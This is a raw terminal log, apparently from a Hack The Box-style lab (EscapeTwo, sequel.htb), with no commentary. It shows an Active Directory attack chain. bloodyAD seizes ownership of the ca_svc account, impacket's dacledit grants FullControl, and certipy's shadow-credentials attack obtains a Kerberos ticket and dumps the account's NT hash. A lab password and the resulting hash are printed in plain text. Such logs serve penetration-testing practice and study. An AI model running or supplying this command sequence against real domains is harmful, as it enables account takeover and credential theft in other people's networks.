 root@debian:/home/debian/impacket/examples# bloodyAD --host 10.10.11.51 -d escapetwo.htb -u ryan -p WqSZAF6CysDQbGb3 set owner CA_SVC ryan
[+] Old owner S-1-5-21-548670397-972687484-3496335370-512 is now replaced by ryan on CA_SVC
root@debian:/home/debian/impacket/examples# python3 dacledit.py -action 'write' -rights 'FullControl' -principal 'ryan' -target 'ca_svc' 'sequel.htb'/"ryan":"WqSZAF6CysDQb
Gb3"
Impacket v0.13.0.dev0+20250220.93348.6315ebd5 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250225-113031.bak
[*] DACL modified successfully!
root@debian:/home/debian/impacket/examples# certipy shadow auto -u 'ryan@sequel.htb' -p "WqSZAF6CysDQbGb3" -account 'ca_svc' -dc-ip '10.10.11.51'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '33b0f5f9-03de-121b-2283-4aedf6925e47'
[*] Adding Key Credential with device ID '33b0f5f9-03de-121b-2283-4aedf6925e47' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '33b0f5f9-03de-121b-2283-4aedf6925e47' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce
root@debian:/home/debian/impacket/examples#